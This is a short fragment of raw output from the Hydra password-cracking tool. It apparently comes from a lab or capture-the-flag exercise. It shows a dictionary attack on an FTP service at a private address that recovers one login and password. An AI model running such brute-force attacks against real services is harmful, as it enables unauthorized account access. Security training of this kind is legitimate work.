 [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login
1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://172.17.0.2:21/
[21][ftp] host: 172.17.0.2   login: russoski   password: iloveme
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024